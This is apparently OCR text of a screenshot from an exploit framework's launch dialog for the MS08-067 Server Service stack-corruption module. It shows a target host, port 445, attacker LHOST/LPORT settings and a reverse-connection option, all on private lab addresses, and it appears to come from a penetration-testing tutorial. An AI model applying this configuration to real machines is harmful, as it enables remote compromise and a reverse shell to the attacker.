 Attack 192.168.1.113
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
Option Value
LHOST 192.168.1.108
LPORT 4510
RHOSTS + 192.168.1.113
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch